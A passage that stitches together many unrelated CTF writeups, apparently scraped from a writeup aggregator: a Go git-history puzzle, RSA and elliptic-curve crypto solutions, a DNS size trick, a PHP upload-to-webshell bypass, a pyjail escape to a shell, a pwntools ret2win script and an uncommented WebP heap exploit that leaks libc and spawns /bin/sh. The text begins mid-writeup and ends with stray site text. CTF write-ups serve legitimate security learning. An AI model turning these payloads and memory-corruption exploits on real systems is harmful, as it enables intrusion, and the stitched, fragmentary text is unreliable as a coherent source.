- `git mv hello.go main.go`- Connect to the server and notice that the prompt is "Password: ".- Also, be careful to notice there is no newline after the prompt, so we change `fmt.Println` to `fmt.Print`.- The message also gives a hint that you should use `go fmt .` to format the code. *This should be used for all of the following challenges.*
```gopackage main
import "fmt"
func main() { fmt.Print("Password: ")}```
### Commit 4
```commit 70d45a6d98f5642cdc5c79921815a760d290abe2Author: CTF Organizer <[email protected]>Date: Wed Nov 1 10:26:51 2023 -0700
So many ways to read from stdin in go... create a bufio scanner and just call scanner.Scan() I guess? Also, simplify the imports since there are 3 now.```
- Add the code to read from stdin. The variable name is hinted at in the message.- Simplify the imports by parenthesizing them.
```gopackage main
import ( "bufio" "fmt" "os")
func main() { fmt.Print("Password: ")
scanner := bufio.NewScanner(os.Stdin) scanner.Scan()}```
### Commit 5
```commit 27eeebb5355d8430b5c72757580c7875eba3a6b1Author: CTF Organizer <[email protected]>Date: Wed Nov 1 10:43:07 2023 -0700
Read the flag file and print it to stdout as a string. Who needs error handling, it's just a ctf!```
- Add the `os.ReadFile` and `fmt.Println`.- The file name and the fact that we ignore the error are hinted at in the message.
```gopackage main
import ( "bufio" "fmt" "os")
func main() { fmt.Print("Password: ")
scanner := bufio.NewScanner(os.Stdin) scanner.Scan()
flag, _ := os.ReadFile("flag") fmt.Println(string(flag))}```
### Commit 6
```commit aa188dbd6fc8342a63c81f2625b7e35a8d605359Author: CTF Organizer <[email protected]>Date: Wed Nov 1 11:05:29 2023 -0700
Actually, only print the flag if the scanned bytes matches foo. Make sure to compare in constant time so we don't leak any info!```
- Wrap the flag print block with an if statement.- Use `subtle.ConstantTimeCompare` as hinted at in the message.
```gopackage main
import ( "bufio" "crypto/subtle" "fmt" "os")
func main() { fmt.Print("Password: ")
scanner := bufio.NewScanner(os.Stdin) scanner.Scan()
if subtle.ConstantTimeCompare(scanner.Bytes(), []byte("foo")) == 1 { flag, _ := os.ReadFile("flag") fmt.Println(string(flag)) }}```
### Commit 7
```commit 152c3c6a671eebf80447224edb6ffce3459cb25fAuthor: CTF Organizer <[email protected]>Date: Wed Nov 1 11:33:56 2023 -0700
Add a sleep before the compare, this will be so hard to crack!```
- Add `time.Sleep` statement- The amount of time to sleep is not given and must be guessed from the binary running on the server.
```gopackage main
import ( "bufio" "crypto/subtle" "fmt" "os" "time")
func main() { fmt.Print("Password: ")
scanner := bufio.NewScanner(os.Stdin) scanner.Scan()
time.Sleep(5 * time.Second)
if subtle.ConstantTimeCompare(scanner.Bytes(), []byte("foo")) == 1 { flag, _ := os.ReadFile("flag") fmt.Println(string(flag)) }}```
### Commit 8
```commit 958290ed4c52c380e0ebd0797a298119bcb3ba5dAuthor: CTF Organizer <[email protected]>Date: Wed Nov 1 11:57:38 2023 -0700
Replace foo with an actual password. How about the git tree hash? That should be random enough.```
Find the git tree hash by running
```git cat-file commit HEAD | head -n1 | sed 's/tree \(.*\)/\1/'```
Submit that to the server and get back the flag!
```gopackage main
import ( "bufio" "crypto/subtle" "fmt" "os" "time")
func main() { fmt.Print("Password: ")
scanner := bufio.NewScanner(os.Stdin) scanner.Scan()
time.Sleep(5 * time.Second)
if subtle.ConstantTimeCompare(scanner.Bytes(), []byte("41156adeacb68c10705f9a6f50c8e9ef92de4e58")) == 1 { flag, _ := os.ReadFile("flag") fmt.Println(string(flag)) }}``` |
## web/php_sucks (124 solves)Created by: `j4ck4l`
> I hate PHP, and I know you hate PHP too. So, to irritate you, here is your PHP webapp. Go play with it
We are given some source code, and the website is a file uploader which takes a name and a file.

Looking at the code in PHP a specific line catches my eye almost immediately.
```php$fileName=strtok($fileName,chr(7841151584512418084));```
The `chr(...)` aspect resolves to `$`, and the PHP function `strtok` splits a string at the deliminator, and takes the first half.
Immediately an exploit is brewing...
In theory if we uploaded a file with a JPEG/PNG MIME type and had the PHP code change the extension to a `.php`, we could have Command Injection!
I rename a PNG on my computer to `file.php$.png` to test my theory. The PHP code should split at the `$` and take the first half (`file.php`).

It works!
Looking at our image restrictions (content type & file extension detection), I get a small PHP webshell (````) and smuggle it inside my PNG file.
Once uploaded we send our payload to read the flag: `cat ../../ s0_7h15_15_7h3_fl496_y0u_ar3_54rch1n9_f0r.txt`
Which gives us the flag: `flag{n0t_3v3ry_t1m3_y0u_w1ll_s33_nu11byt3_vuln3r4b1l1ty_0sdfdgh554fd}`
**Files:** [php_sucks.zip](https://web.archive.org/web/20231218155922/https://backdoor.infoseciitr.in/uploads?key=b24a1d922590a6c088559e5be72cccc839fda0ffd2210b13fd3913dfd186caa2%2Fphp_sucks.zip) |
Windy, a piano prodigy, believes that RSA encryption may not provide sufficient security to safeguard his invaluable piano mastery secrets. So, he uses his musical talents to add another layer of security to the RSA encryption scheme. Now, no one will be able to figure out his secrets!
Note: The flag is UofTCTF{plaintext}.
Author: XiaoXiangjiao [music_cipher.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/UofT-CTF-2024/music_cipher.py) [musical_e.png](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/UofT-CTF-2024/musical_e.png) [output.txt](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/UofT-CTF-2024/output.txt)
---
We're given three files. Here's `music_cipher.py`: ```py# no secrets for you!flag = ...
# Prime numbersp = 151974537061323957822386073908385085419559026351164685426097479266890291010147521691623222013307654711435195917538910433499461592808140930995554881397135856676650008657702221890681556382541341154333619026995004346614954741516470916984007797447848200982844325683748644670322174197570545222141895743221967042369q = 174984645401233071825665708002522121612485226530706132712010887487642973021704769474826989160974464933559818767568944237124745165979610355867977190192654030573049063822083356316183080709550520634370714336131664619311165756257899116089875225537979520325826655873483634761961805768588413832262117172840398661229n = p * q
# a public exponent hidden away by Windy's musical talentse = ...
# Converting the message to an integerm = int.from_bytes(message.encode(), 'big')
# Encrypting the message: c = m^e mod ninc_m = pow(message_int, e, n)
print(encrypted_message_int)```
So it seems like this is just standard RSA, plus we're given access to p and q. So, really, we just need to figure out what e is.
By either guessing that the musical notes encode the digits 0-9, starting from middle C, or finding [this](https://www.dcode.fr/music-sheet-cipher) via google search, you should realize that e is just 7029307. Following that, it's simple RSA decryption:
```pyfrom Crypto.Util.number import long_to_bytes, inverse
# Givenct = 13798492512038760070176175279601263544116956273815547670915057561532348462120753731852024424193899030774938204962799194756105401464136384387458651343975594539877218889319074841918281784494580079814736461158750759327630935335333130007375268812456855987866715978531148043248418247223808114476698088473278808360178546541128684643502788861786419871174570376835894025839847919827231356213726961581598139013383568524808876923469958771740011288404737208217659897319372970291073214528581692244433371304465252501970552162445326313782129351056851978201181794212716520630569898498364053054452320641433167009005762663177324539460p = 151974537061323957822386073908385085419559026351164685426097479266890291010147521691623222013307654711435195917538910433499461592808140930995554881397135856676650008657702221890681556382541341154333619026995004346614954741516470916984007797447848200982844325683748644670322174197570545222141895743221967042369q = 174984645401233071825665708002522121612485226530706132712010887487642973021704769474826989160974464933559818767568944237124745165979610355867977190192654030573049063822083356316183080709550520634370714336131664619311165756257899116089875225537979520325826655873483634761961805768588413832262117172840398661229n = p * q
e = 7029307phi = (p - 1) * (q - 1)d = inverse(e, phi)
print(long_to_bytes(pow(ct, d, n)))```
uoftctf{AT1d2jMCVs03xxalViU9zTyiiV1INNJY} |
Full writeup: https://meashiri.github.io/ctf-writeups/posts/202401-irisctf/#not-just-media
TLDR; We have a video in a MKV container, that also contains two embedded fonts. The default fonts render the subtitle in Chinese. Using MPV to change the subtitle style and switching to the second font (called FakeFont), will give us the flag upon playback
`% mpv --sub-ass-style-overrides=FontName=FakeFont chal.mkv`
 |
https://meashiri.github.io/ctf-writeups/posts/202401-irisctf/#spicy-sines

TLDR - We are given an image with an ASK wave form. Transcribe it into digital data and decode it using Manchester ISO 802.4 scheme to get the flag. |
# DescriptionWe are given source of dns server
```import timefrom dnslib.server import DNSServer, BaseResolverfrom dnslib import RR, TXT, QTYPE, RCODE
class Resolver(BaseResolver): def resolve(self, dns_record, handler): """ handler.request is (data, socket) """ reply = dns_record.reply() reply.header.rcode = RCODE.reverse['REFUSED']
print(len(handler.request[0]), handler.request[0]) if len(handler.request[0]) > 72: return reply
if dns_record.get_q().qtype != QTYPE.TXT: return reply
qname = dns_record.get_q().get_qname() if qname == 'free.flag.for.flag.loving.flag.capturers.downunderctf.com': FLAG = open('flag.txt', 'r').read().strip() txt_resp = FLAG else: txt_resp = 'NOPE'
reply.header.rcode = RCODE.reverse['NOERROR'] reply.add_answer(RR(qname, QTYPE.TXT, rdata=TXT(txt_resp))) return reply
server = DNSServer(Resolver(), port=8053)server.start_thread()while server.isAlive(): time.sleep(1)
```
Basiclly we need to send txt query for domain `free.flag.for.flag.loving.flag.capturers.downunderctf.com`. But what a problem that we must fit into 72 bytes.
- header takes 12 bytes ([see format](https://datatracker.ietf.org/doc/html/rfc1035#section-4.1.1))- question section take `len(query) + 2 + 4 = 57 + 2 + 4 = 63` ([see format](https://datatracker.ietf.org/doc/html/rfc1035#section-4.1.2))
so we need somehow reduce our request atleast at 3 bytes
# SolutionMy first thought was: there are some tricks in `dnslib` that can implement super set of dns protocol. Lib has not much star, and maybe we can safe 3 bytes somewhere. But it is not the case.
However reading source code, I find out way to compress qustation ([see this](https://datatracker.ietf.org/doc/html/rfc1035#section-4.1.4)). But it apear that it only applies to **multiple** quiries sharing same end part. like `calenader.google.com` and `google.com`. it basiclly reusing another query by jumping to address.
After some time I come up with idea: we can't add new queries, but what if we reuse some not important part of whole dns request.
And here we go: we can put 4 bytes representing the end label `.com` in header. That replace id + flags.
By doing this we safe 4 bytes - 1 byte for pointer. 3 bytes is enough. So we can write code:
```from struct import packimport socket
header = b'\x03com'
counts = pack('!HHHH', 1,0,0,0)
TXT=16target='free.flag.for.flag.loving.flag.capturers.downunderctf.com'qname = [bytes([len(l)]) + l for l in target.encode().split(b'.')[:-1]]qs = b''.join(qname) + pack('!H', 0b1100_0000_0000_0000) + pack('!HH', TXT, 1)
msg = header + counts + qs
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)s.sendto(msg, ('localhost', 8053))print(s.recv(200))
``` |
See introduction for complete context.
Part 2 - What company makes the processor for this device? [https://fccid.io/Q87-WRT54GV81/Internal-Photos/Internal-Photos-861588](https://fccid.io/Q87-WRT54GV81/Internal-Photos/Internal-Photos-861588). Submit the answer to port 6318.
---
We're given several photos about the processor. After a bit of exploring, I ended up deciding to reverse image search the image of the processor. The second result was [this](http://en.techinfodepot.shoutwiki.com/wiki/Linksys_WRT54G_v8.0). In the sidebar underneath the picture of the router, it tells us the CPU is a Broadcom BCM5354, so our answer is Broadcom!
```printf 'Broadcom\n\0' | nc 35.225.17.48 6318```
{Processor_Recon} |
I think that Diffie-Hellman is better with some curves, maybe elliptic ones. Let's share a secret!
Wrap the secret (which is a point) in uoftctf{(x:y:z)}, where (x:y:z) are homogeneous coordinates.
Author: Phoenix [chal.sage](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/UofT-CTF-2024/chal.sage)
---
We're given a source file in sage. Here it is:
```sagem = 235322474717419F = GF(m)C = EllipticCurve(F, [0, 8856682])
public_base = (185328074730054:87402695517612:1)
Q1 = (184640716867876:45877854358580:1) # my public keyQ2 = (157967230203538:128158547239620:1) # your public key
secret = ...my_private_key = ...assert(my_private_key*public_base == Q1)assert(my_private_key*Q2 == secret)```
So this is pretty standard elliptic cryptography encryption. Basically, the scalar multiplication of our private key by the public base will return Q1, our public key, while the scalar multiplication of our private key with Q2, the other individual's public key, will return the shared secret. For those familiar with Diffie-Hellman, it's the same process, just with elliptic curves. It's also the same problem, i.e. the Discrete Log Problem. For those who don't know what the discrete log problem is, I recommend reading up on it and some algorithms to tackle it.
I spent like 1+ hours researching what could possibly solve this problem. For context, though I do main crypto, I have yet to learn elliptic curve cryptography. Eventually, I realized that Smart's attack could work on it. Smart's attack is described in greater depth in [this](https://wstein.org/edu/2010/414/projects/novotney.pdf) paper. All we need to know, however, is it works when the order of the finite group is equivalent to p, which we can easily check with Sage's .order() function.
Knowing I needed to use Smart's attack, I simply Googled for a past CTF writeup using Smart's attack. I found [this one](https://ctftime.org/writeup/30559), which had an implementation linked. All that was left was to replace the parameters with ours and then multiply it by Q2 to get the shared secret!
Here's the implementation:
```sagedef SmartAttack(P,Q,p): E = P.curve() Eqp = EllipticCurve(Qp(p, 2), [ ZZ(t) + randint(0,p)*p for t in E.a_invariants() ])
P_Qps = Eqp.lift_x(ZZ(P.xy()[0]), all=True) for P_Qp in P_Qps: if GF(p)(P_Qp.xy()[1]) == P.xy()[1]: break
Q_Qps = Eqp.lift_x(ZZ(Q.xy()[0]), all=True) for Q_Qp in Q_Qps: if GF(p)(Q_Qp.xy()[1]) == Q.xy()[1]: break
p_times_P = p*P_Qp p_times_Q = p*Q_Qp
x_P,y_P = p_times_P.xy() x_Q,y_Q = p_times_Q.xy()
phi_P = -(x_P/y_P) phi_Q = -(x_Q/y_Q) k = phi_Q/phi_P return ZZ(k)
# p = 235322474717419# E = EllipticCurve(GF(p), [0, 8856682])# P = E.point((185328074730054,87402695517612))# Q = E.point((184640716867876,45877854358580))
# Curve parameters --> Replace the next three lines with given valuesp = 235322474717419a = 0b = 8856682
# Define curveE = EllipticCurve(GF(p), [a, b])assert(E.order() == p)
# Replace the next two lines with given valuespub_base = E(185328074730054 , 87402695517612)Q1 = E(184640716867876 , 45877854358580)
priv_key = SmartAttack(pub_base, Q1,p)
print(priv_key)
Q2 = E(157967230203538,128158547239620)
print(priv_key * Q2)```
And here is our flag!
uoftctf{(11278025017971:36226806176053:1)} |
@windex told me that jails should be sourceless. So no source for you.
Author: SteakEnthusiast
`nc 35.226.249.45 5000`
---
We're given a pyjail without a source file.
After a bit of exploration, I entered `print(dir())`. This returned the following:
```py['__annotations__', '__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__', 'blacklist', 'cmd', 'i']```
So there's a blacklist variable. Can we print it out?
```pyprint(blacklist)```
This returns:
```py['import', 'exec', 'eval', 'os', 'open', 'read', 'system', 'module', 'write', '.']```
Perfect. Now we know what's blacklisted.
I wasn't sure how to proceed, so I turned to Google. By simply searching `pyjail blacklist`, I found [this](https://ctftime.org/writeup/37232). Its input didn't quite work since it included a `.`, but it gave me an idea. What if I just set blacklist to an empty list?
```pyblacklist = []print(blacklist)```
```py[]```
It worked! Now we can just pop a shell and get the flag:
```pyimport os; os.system('sh')```
```lscat flag```
uoftctf{you_got_out_of_jail_free} |
> https://uz56764.tistory.com/119
```let webp0 = new Uint8Array([82, 73, 70, 70, 136, 2, 0, 0, 87, 69, 66, 80, 86, 80, 56, 76, 123, 2, 0, 0, 47, 0, 0, 0, 16, 26, 15, 130, 36, 9, 146, 36, 73, 18, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 68, 102, 102, 102, 102, 102, 102, 102, 102, 102, 102, 102, 102, 102, 102, 102, 102, 102, 102, 86, 207, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 238, 221, 157, 7, 65, 146, 4, 73, 146, 36, 9, 48, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 50, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 51, 179, 122, 118, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 119, 247, 206, 131, 32, 73, 130, 36, 73, 146, 4, 24, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 17, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 153, 89, 61, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 187, 123, 231, 65, 144, 36, 65, 146, 36, 73, 2, 140, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 136, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 204, 172, 158, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 221, 189, 243, 32, 72, 146, 32, 73, 146, 36, 185, 187, 187, 187, 187, 187, 187, 71, 68, 68, 68, 68, 68, 68, 68, 68, 86, 207, 222, 221, 1, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255])var spraying1 = new Array(0x500);var spraying2 = new Array(0x500);
for(let i=0;i<0x500;i++){ spraying1[i] = new ArrayBuffer(0x2f28) spraying2[i] = new Uint32Array(0x1)}
for(let i=0x1;i<0x4ff;i++){ spraying1[i] = 0x0}
for(let i=0x1;i<0x4ff;i++){ isWebP(webp0)}
let oob_index = 0;for(let i=0;i<0xfff;i++){ if(spraying2[i].length > 0x100){ oob_index = i break }}
console.log("[+] OOB Index : " + oob_index)OOBArray = spraying2[oob_index]OOBArray[0] = 0xdead1337console.log("[+] OOBArray.length : " + OOBArray.length)let libc_base_lower = OOBArray[0x81e90/4] - 0x219ce0let libc_base_higher = OOBArray[(0x81e90/4)+1]console.log('[+] libc_base : 0x'+libc_base_higher.toString(16)+libc_base_lower.toString(16))
let binsh = [0xdeadbeef]
OOBArray[0x58/4] = OOBArray[0x58/4] - 0x121d48 - 0x2ebb8OOBArray[0] = 0x6e69622fOOBArray[1] = 0x68732fOOBArray[0x2ebb8 / 4] = libc_base_lower + 0x50d70OOBArray[(0x2ebb8 / 4) + 1] = libc_base_higher
isWebP(binsh)
console.log("pause")while(true){} // pause``` |
This challenge is simple.
It just gets input, stores it to a buffer.
It calls gets to read input, stores the read bytes to a buffer, then exits.
What is gets, you ask? Well, it's time you read the manual, no?
`man 3 gets`
Cryptic message from author: There are times when you tell them something, but they don't reply. In those cases, you must try again. Don't just shoot one shot; sometimes, they're just not ready yet.
Author: drec `nc 34.123.15.202 5000` [basic-overflow](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/UofT-CTF-2024/basic-overflow)
---
Since this challenge is so simple, this writeup is intended primarily for complete beginners to pwn!
We're given an ELF binary file. It is essentially a Linux executable, similar to .exe for Windows. We can decompile this with Ghidra, a powerful reverse-engineering tool. Download it if you don't have it!
In Ghidra, on the left sidebar, we can open the Functions folder to see what sort of functions this program contains. Most of it is irrelevant, as some functions used for program functionality are also listed. However, there are two unusual functions that seem to be user-created. `main` and `shell`.
Clicking on each allows us to see their decompilation. Here's `main`:
```cundefined8 main(void)
{ char local_48 [64]; gets(local_48); return 0;}```
Let's first examine main. The main function simply allocates 64 bytes for a character array, i.e. a string. It then calls gets() to receive user input for the variable. For people experienced with pwn, this is immediately a major red flag. gets() is vulnerable to buffer overflow. That is, it can receive more input than it should. So, even though only 64 bytes are allocated for the character array, the program could read in more than 64 bytes into the variable!
Since the variable is located on the stack, which is essentially an area of the program's memory where variables and things like that are stored, it will *overflow* onto the stack, overwriting the memory of the program. Crucially, the return address is stored on the stack.
The return address is essentially the location in the program that main() will return to after finishing and hitting the `return` statement. This is important, because if we can overwrite this return address, we can control what function main() executes next!
Now let's take a look at shell.
```cvoid shell(void)
{ execve("/bin/sh",(char **)0x0,(char **)0x0); return;}```
All this does is pop a shell.
So, this is a standard ret2win challenge where we must override the return address with the address of the win function to get a shell. We can easily do this with pwntools:
```pyfrom pwn import *import pwnlib.util.packing as pack
elf = ELF("./basic-overflow")context.binary = elfcontext.log_level = "DEBUG"context(terminal=["tmux","split-window", "-h"])
# p = process('./basic-overflow')# gdb.attach(p)
p = remote('34.123.15.202', 5000)
# p.sendline(# cyclic(1024)# )
offset = cyclic_find('saaa')shell = pack.p64(elf.symbols['shell'])payload = offset*b'A' + shellp.sendline(payload)
p.interactive()```
Ignore the top half -- it's all just setup.
In the bottom half, there is first a commented out line of a 'cyclic(1024)'. All this does is send a string to the program that enables us to find the offset of the return address. We know what the return address becomes (after it is opened in gdb with `gdb.attach(p)`) by entering 'continue' and looking at the RSP register, i.e. the stack pointer, which shows that it is the string `saaa` in the cyclic.
Thus, our offset can be found using pwntool's `cyclic_find()` function. The address of the shell function can be found in the ELF's symbols, and our payload can be contructed as `offset*b'A' + shell`. Note that the address of the shell function must be 'packed' into little endian and x64 format. I would recommend Googling those two if you are unaware of what they are.
Once we have our payload, we can send it to the remote service, pop a shell, and `ls` --> `cat flag` gives us our flag!
uoftctf{reading_manuals_is_very_fun} |
Check out my flag website!
Author: windex [https://storage.googleapis.com/out-of-the-bucket/src/index.html](https://storage.googleapis.com/out-of-the-bucket/src/index.html)
---
We're given a [website](https://storage.googleapis.com/out-of-the-bucket/src/index.html)
Checking out the website reveals two images and seemingly no suspicious files. I tried stegsolve with the images, but found nothing.
Eventually, I tried modifying the URL to see if there were any hidden files. Soon, I found something at [https://storage.googleapis.com/out-of-the-bucket](https://storage.googleapis.com/out-of-the-bucket).
Here, a document tree was listed for the site in XML. Here it is:
```xmlThis XML file does not appear to have any style information associated with it. The document tree is shown below.<ListBucketResult><Name>out-of-the-bucket</Name><Prefix/><Marker/><IsTruncated>false</IsTruncated><Contents><Key>secret/</Key><Generation>1703868492595821</Generation><MetaGeneration>1</MetaGeneration><LastModified>2023-12-29T16:48:12.634Z</LastModified><ETag>"d41d8cd98f00b204e9800998ecf8427e"</ETag><Size>0</Size></Contents><Contents><Key>secret/dont_show</Key><Generation>1703868647771911</Generation><MetaGeneration>1</MetaGeneration><LastModified>2023-12-29T16:50:47.809Z</LastModified><ETag>"737eb19c7265186a2fab89b5c9757049"</ETag><Size>29</Size></Contents><Contents><Key>secret/funny.json</Key><Generation>1705174300570372</Generation><MetaGeneration>1</MetaGeneration><LastModified>2024-01-13T19:31:40.607Z</LastModified><ETag>"d1987ade72e435073728c0b6947a7aee"</ETag><Size>2369</Size></Contents><Contents><Key>src/</Key><Generation>1703867253127898</Generation><MetaGeneration>1</MetaGeneration><LastModified>2023-12-29T16:27:33.166Z</LastModified><ETag>"d41d8cd98f00b204e9800998ecf8427e"</ETag><Size>0</Size></Contents><Contents><Key>src/index.html</Key><Generation>1703867956175503</Generation><MetaGeneration>1</MetaGeneration><LastModified>2023-12-29T16:39:16.214Z</LastModified><ETag>"dc63d7225477ead6f340f3057263643f"</ETag><Size>1134</Size></Contents><Contents><Key>src/static/antwerp.jpg</Key><Generation>1703867372975107</Generation><MetaGeneration>1</MetaGeneration><LastModified>2023-12-29T16:29:33.022Z</LastModified><ETag>"cef4e40eacdf7616f046cc44cc55affc"</ETag><Size>45443</Size></Contents><Contents><Key>src/static/guam.jpg</Key><Generation>1703867372954729</Generation><MetaGeneration>1</MetaGeneration><LastModified>2023-12-29T16:29:32.993Z</LastModified><ETag>"f6350c93168c2955ceee030ca01b8edd"</ETag><Size>48805</Size></Contents><Contents><Key>src/static/style.css</Key><Generation>1703867372917610</Generation><MetaGeneration>1</MetaGeneration><LastModified>2023-12-29T16:29:32.972Z</LastModified><ETag>"0c12d00cc93c2b64eb4cccb3d36df8fd"</ETag><Size>76559</Size></Contents></ListBucketResult>```
There are clearly some suspicious URLs. Visiting `secret/dont_show` gives us file containing the flag!
uoftctf{allUsers_is_not_safe} |
Subsets and Splits
No saved queries yet
Save your SQL queries to embed, download, and access them later. Queries will appear here once saved.